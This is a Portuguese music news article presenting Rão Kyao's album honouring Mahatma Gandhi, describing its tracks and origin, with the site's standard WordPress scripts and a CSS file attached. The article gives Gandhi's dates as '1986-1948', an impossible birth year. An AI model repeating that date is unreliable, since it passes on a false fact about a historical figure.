<p><strong>Igual e diferente. </strong>É assim Rão Kyao em 2021. Inalterável porque a matriz identitária da sua arte é singular, perene, apenas dele próprio. Renovado porque existem novos elementos a adicionar ao que dele já se conhecia. Em março foi lançado o single “Respeito Pela Natureza”. Agora aí está o álbum Gandhi – Um Português Homenageia Gandhi que mostra um ser humano ambientalista, ligado à espiritualidade e um humanista, capaz de reconhecer o legado futurista, global e pacifista do líder indiano Mahatma Gandhi (1986-1948). Mas há também um músico, um compositor e flautista na posse de todos os seus recursos, que propõe uma música que respira tanto de universalidade como de portugalidade.</p>
<p><strong>É um álbum temático, orgânico, feito para ser experienciado em casa ou ao vivo, que tanto pode agradar aos admiradores fiéis, como abrir portas para uma nova geração que se revê na música e valores que difunde.</strong> Em “Respeito Pela Natureza” apela-se ao sentido ecológico de Gandhi, enquanto “Deus é Amor”, é uma reflexão mística que culmina com aquela frase que nos unifica. Em “Regresso às origens” apela-se à autossuficiência e ao espírito de independência e em “Paz é o caminho” recorda-se, como dizia Gandhi, que “não há caminhos para a paz&#8217;. A paz é o caminho.”</p>
<p>O tema “Misericórdia” alude ao ponto fundamental da sua sabedoria religiosa, enquanto “Sathya Graha”, dá ênfase à filosofia do amor e da não-violência que sempre guiaram Gandhi e que acabaria por conduzir ao afastamento dos ingleses. Um dia o líder Martin Luther King afirmou: “Cristo é a mensagem. Gandhi é o método.”</p>
<p>Em “Marcha do Sal” evoca-se a caminhada até às salinas, organizada por Gandhi, e que juntou uma multidão em prol do direito ao sal, enquanto que o tema “Independência” refere-se ao ano de libertação, em 1947. “Vaishnav jan to tene Kahiye je” é um tema muito amado por Gandhi, sobre as opções da humanidade, tendo-se tornado ao longo dos anos num hino que todos conhecem na Índia.</p>
<p>O tema final, “Mahatma”, na sua tradução literal significa Grande Alma, sobrenome atribuído a Gandhi pelo povo indiano</p>
<p><iframe title="RAO KYAO -  Marcha do Sal" width="584" height="329" src="https://www.youtube.com/embed/ZPS81t1NKLo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p><strong>Se do ponto de vista temático é uma obra que respira globalidade, do ponto de vista musical faz-nos viajar até ao Oriente sem que em nenhum momento saiamos das texturas, da identidade e também dos ritmos de Portugal, com influências tão diversas, do malhão ao fado, numa viagem que é, afinal, ao nosso interior. Música pacificadora, mas ativa e encantatória, como o saber de Gandhi.</strong></p>
<p>“Ele criou uma nova mentalidade nos indianos, um orgulho benigno em relação às suas origens”, refere Rão Kyao, “que os preparou para respeitar e perceber a riqueza da sua tradição. Não só fizeram o certo ao nível da relação com o passado, como recuperaram a independência económica e depois política em relação aos ingleses. Daí um tema como “Regresso às origens”. Ao mesmo tempo é notável como ele semeou a paz, no meio da luta, não respondendo à agressão, mas de uma maneira ativa, promovendo sempre a igualdade entre todos os seres humanos. O seu pensamento é de uma atualidade inimaginável. Sendo que dois dos seus grandes seguidores foram Martin Luther King e Nelson Mandela.&#8221;</p>
<p>Em Gandhi – Um Português Homenageia Gandhi, também existe uma mensagem, a do próprio Rão Kyao, a partir do saber de Gandhi:</p>
<p><strong>&#8220;É preciso que regressemos às origens, olhando para o que é universal, sem esquecer as especificidades e aquilo que nos distingue. Isso ilustra a minha postura em relação à música.&#8221;</strong></p>
<p>Uma música que, em palco, recorre à prestação de cinco dotados executantes para ser melhor exposta.</p>
<p>“O álbum foi totalmente gravado &#8220;sem quaisquer aditivos&#8221;, a pensar na sua apresentação ao vivo. <strong>É um disco que conta a história de um homem que através da paz ganhou a guerra</strong>. E essa história merece ser contada, ao vivo, musicalmente às pessoas.&#8221;</p>
<p>Recorde-se que o projeto começou como um desafio. As entidades oficiais da Índia lançaram um convite a 124 países para cada um deles escolher um músico que recriasse a canção “Vaishnav Jan to Tene Kahiye”. “Foi então que a embaixada da Índia me convidou para conceber uma versão desse tema, a partir do facto de conhecerem a minha ligação com a música indiana”, afirma Rão Kyao, que depois de ter finalizado a recriação, obteve uma reação imediata que não deixou de ser inesperada por parte do Primeiro Ministro da Índia, Narendra Modi, que o referenciou em todas as suas redes sociais.</p>
<p>Daí até que Rão Kyao mergulhasse, ainda mais fundo, na atualidade do pensamento de Gandhi, para conceber todo um álbum, foi um instante.</p>
<p><strong>Eis-nos então perante mais um álbum de alguém que partiu do jazz e daí atirou-se ao mundo, do Oriente a África, da Europa às Américas, munido de flautas de bambu. Um embaixador da alma portuguesa.</strong> Uma longa carreira com muitos discos, imensos encontros e colaborações, muitas aprendizagens e inspirações, que o tornam no mais universal dos músicos portugueses. Nos últimos tempos nunca parou de recolher os elogios da crítica e os aplausos do público com trabalhos como Fado Virado a Nascente (2001), Porto Alto (2004) ou Coisas Que a Gente Sente (2012) e Aventuras da Alma (2017), sempre em trânsito pelo mundo. Agora ei-lo de volta, com grande música inspirada na vida e obra de Gandhi</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado em</span> <a href="https://www.uguru.net/category/noticias/" rel="category tag">Notícias</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-51614 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->


		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos os direitos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"5dda27fa3d","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0
body_size: 94
content:
.imshortcodes-embed-container {
    position: relative;
    padding-bottom: 56.25%; /* 16/9 ratio */
    padding-top: 30px; /* IE6 workaround*/
    height: 0;
    overflow: hidden;
}

.imshortcodes-embed-container iframe,
.imshortcodes-embed-container object,
.imshortcodes-embed-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}